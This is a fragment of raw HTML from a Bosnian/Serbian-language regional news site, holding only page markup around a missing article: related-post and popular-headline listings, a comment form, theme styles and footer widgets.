                <div class="td-module-thumb"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" class="td-image-wrap " title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/614045185_866020092736687_358582255767891689_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/situacija-u-sjenici-stabilna-nakon-padavina-vanredno-stanje-ostaje-na-snazi/"  rel="bookmark" title="Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi">Situacija u Sjenici stabilna nakon padavina, vanredno stanje ostaje na snazi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sehid-edin-hamidovic-sjenicki-soko/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='263822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="10448f0d21" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="130"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-263822","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" class="td-image-wrap " title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/26fe33d6-98cc-4002-9229-80a48fcff837-1200x675-1-616x347-1.jpeg-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/trend-rasta-se-nastavlja-novi-talas-uclanjenja-u-spp/"  rel="bookmark" title="Trend rasta se nastavlja – Novi talas učlanjenja u SPP">Trend rasta se nastavlja – Novi talas učlanjenja u SPP</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T23:15:24+01:00" >7. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" class="td-image-wrap " title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/kenan-mehovic-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/njemacka-trazi-od-srbije-izrucenje-rozajca-kenana-mehovica/"  rel="bookmark" title="Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića">Njemačka traži od Srbije izručenje Rožajca Kenana Mehovića</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T13:38:43+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" class="td-image-wrap " title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3538-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-i-pesmen-razgovarali-o-ekonomskom-i-kulturnom-razvoju-sandzaka/"  rel="bookmark" title="Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka">Zukorlić i Pešmen razgovarali o ekonomskom i kulturnom razvoju Sandžaka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:05+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:02:01+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d2a1b3bcb6a8b3b9a2a0b7a1a192b5bfb3bbbefcb1bdbf"><span class="__cf_email__" data-cfemail="5122303f352b303a212334222211363c30383d7f323e3c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
